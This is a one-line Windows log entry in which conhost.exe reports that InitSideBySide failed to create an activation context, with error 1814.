conhost.exe | InitSideBySide failed create an activation context. Error: 1814 |